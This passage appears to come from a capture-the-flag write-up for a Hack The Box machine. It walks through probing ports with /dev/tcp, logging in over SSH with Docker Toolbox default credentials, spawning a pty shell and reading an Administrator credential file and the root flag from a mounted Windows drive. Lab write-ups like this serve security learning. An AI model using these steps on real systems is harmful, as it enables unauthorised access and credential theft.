





If I try to send a packet to verify connectivity with the victim host machine, I do not have the ping binary installed. I also remember that with FTP we could download the docker-toolbox.exe executable, which would indicate that it is installed on the machine. If I search in some search engine for “docker-toolbox ssh”, I find a publication where I get the default credentials to connect via SSH, Docker Toolbox SSH Login , I send empty strings to the ports of the victim host to check which ones are open and SSH if it is. I connect successfully and if I check with hostname if I am already on the host machine, it shows me an interface that corresponds to Hack The Box IP. It could be another container where Docker-Toolbox is being managed. I have problems with the terminal, it constantly logs me out.
ping -c 1 172.17.0.1
echo '' > /dev/tcp/172.17.0.1/22
echo $?
# 0 :)
echo '' > /dev/tcp/172.17.0.1/80
echo $?
# 1 :(
echo '' > /dev/tcp/172.17.0.1/21
echo $?
# 1 :(
ssh docker@172.17.0.1
hostname -I
hostname
ip a
# 10.0.2.15
whoami
# docker
id
# docker
groups
docker ps -a




I try with a console treatment but now I use python3, to see if I get a more stable connection. If I only list the system root directories, I find a very peculiar one, c, which does not belong to the Linux file hierarchy structure. I access it and ready it, the structure is that of a Windows system, there is the possibility that a mount has been created, and I am accessing the Windows root directory, I find myself with configuration files and with new credentials, but I can also already access the root.txt flag.
tty
which python3
python3 -c 'import pty;pty.spawn("/bin/sh")'
cd /
ls
ls -la
# c ?????
cd c
ls
mount
mount | grep "c/Users"
cd Users
cd Administrator
cat config_psql.php
cat Dockerfile
cat root.txt


